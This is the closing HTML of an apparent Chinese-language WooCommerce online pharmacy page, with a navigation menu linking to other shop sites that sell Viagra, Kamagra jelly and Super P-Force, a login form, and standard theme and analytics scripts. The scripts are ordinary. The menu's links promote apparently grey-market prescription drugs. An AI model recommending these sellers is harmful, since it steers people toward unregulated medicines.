	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23492"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23514"><a href="https://linlin-pharm.com/">林林藥局</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23532"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23531"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23533"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23535"><a href="https://sunyeeon.hk/">新義安藥房</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23534"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23536"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://linlin19.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
			<span class="header-account-title">
				登入 / 註冊			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">登入</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3ffcd0d3da" /><input type="hidden" name="_wp_http_referer" value="/cialis/9524.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://linlin19.com/my-account/lost-password">忘記密碼？</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u986f\u793a\u5bc6\u78bc","i18n_password_hide":"\u96b1\u85cf\u5bc6\u78bc"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.12" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://linlin19.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.12"},"ajaxurl":"https://linlin19.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://linlin19.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b42495c13c5a8dfc661777fb4731364","fragment_name":"wc_fragments_2b42495c13c5a8dfc661777fb4731364","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f09\u6a94\u6848","mejs.install-flash":"\u76ee\u524d\u4f7f\u7528\u7684\u700f\u89bd\u5668\u5c1a\u672a\u555f\u7528\u6216\u5b89\u88dd Flash Player\u3002\u8acb\u70ba\u700f\u89bd\u5668\u555f\u7528 Flash Player \u6216\u5f9e https://get.adobe.com/flashplayer/ \u4e0b\u8f09\u6700\u65b0\u7248\u672c\u3002","mejs.fullscreen":"\u5168\u87a2\u5e55","mejs.play":"\u64ad\u653e","mejs.pause":"\u66ab\u505c","mejs.time-slider":"\u6642\u9593\u6ed1\u687f","mejs.time-help-text":"\u4f7f\u7528\u5411\u5de6/\u5411\u53f3\u9375\u5012\u8f49/\u5feb\u8f49 1 \u79d2\uff0c\u5411\u4e0a/\u5411\u4e0b\u9375\u5012\u8f49/\u5feb\u8f49 10 \u79d2\u3002","mejs.live-broadcast":"\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u5411\u4e0a/\u5411\u4e0b\u9375\u4ee5\u63d0\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u975c\u97f3","mejs.mute":"\u975c\u97f3","mejs.volume-slider":"\u97f3\u91cf\u6ed1\u687f","mejs.video-player":"\u8996\u8a0a\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u8a0a\u64ad\u653e\u5668","mejs.captions-subtitles":"\u7121\u969c\u7919\u5b57\u5e55/\u5c0d\u767d\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u7bc0","mejs.none":"\u7121","mejs.afrikaans":"\u5357\u975e\u8377\u862d\u6587","mejs.albanian":"\u963f\u723e\u5df4\u5c3c\u4e9e\u6587","mejs.arabic":"\u963f\u62c9\u4f2f\u6587","mejs.belarusian":"\u767d\u7f85\u65af\u6587","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9e\u6587","mejs.catalan":"\u52a0\u6cf0\u7f85\u5c3c\u4e9e\u6587","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u7c21\u9ad4\u4e2d\u6587","mejs.chinese-traditional":"\u7e41\u9ad4\u4e2d\u6587","mejs.croatian":"\u514b\u7f85\u57c3\u897f\u4e9e\u6587","mejs.czech":"\u6377\u514b\u6587","mejs.danish":"\u4e39\u9ea5\u6587","mejs.dutch":"\u8377\u862d\u6587","mejs.english":"\u82f1\u6587","mejs.estonian":"\u611b\u6c99\u5c3c\u4e9e\u6587","mejs.filipino":"\u83f2\u5f8b\u8cd3\u6587","mejs.finnish":"\u82ac\u862d\u6587","mejs.french":"\u6cd5\u6587","mejs.galician":"\u52a0\u91cc\u897f\u4e9e\u6587","mejs.german":"\u5fb7\u6587","mejs.greek":"\u5e0c\u81d8\u6587","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5967\u6587","mejs.hebrew":"\u5e0c\u4f2f\u4f86\u6587","mejs.hindi":"\u5370\u5ea6\u6587","mejs.hungarian":"\u5308\u7259\u5229\u6587","mejs.icelandic":"\u51b0\u5cf6\u6587","mejs.indonesian":"\u5370\u5c3c\u6587","mejs.irish":"\u611b\u723e\u862d\u6587","mejs.italian":"\u7fa9\u5927\u5229\u6587","mejs.japanese":"\u65e5\u6587","mejs.korean":"\u97d3\u6587","mejs.latvian":"\u62c9\u812b\u7dad\u4e9e\u6587","mejs.lithuanian":"\u7acb\u9676\u5b9b\u6587","mejs.macedonian":"\u99ac\u5176\u9813\u6587","mejs.malay":"\u99ac\u4f86\u6587","mejs.maltese":"\u99ac\u723e\u4ed6\u6587","mejs.norwegian":"\u632a\u5a01\u6587","mejs.persian":"\u6ce2\u65af\u6587","mejs.polish":"\u6ce2\u862d\u6587","mejs.portuguese":"\u8461\u8404\u7259\u6587","mejs.romanian":"\u7f85\u99ac\u5c3c\u4e9e\u6587","mejs.russian":"\u4fc4\u6587","mejs.serbian":"\u585e\u723e\u7dad\u4e9e\u6587","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u6587","mejs.slovenian":"\u65af\u6d1b\u7dad\u5c3c\u4e9e\u6587","mejs.spanish":"\u897f\u73ed\u7259\u6587","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u6587","mejs.swedish":"\u745e\u5178\u6587","mejs.tagalog":"\u5854\u52a0\u62c9\u65cf\u6587","mejs.thai":"\u6cf0\u6587","mejs.turkish":"\u571f\u8033\u5176\u6587","mejs.ukrainian":"\u70cf\u514b\u862d\u6587","mejs.vietnamese":"\u8d8a\u5357\u6587","mejs.welsh":"\u5a01\u723e\u65af\u6587","mejs.yiddish":"\u610f\u7b2c\u7dd2\u6587"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://linlin19.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://linlin19.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"962404edebd3478191ae0b3f63afa98f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
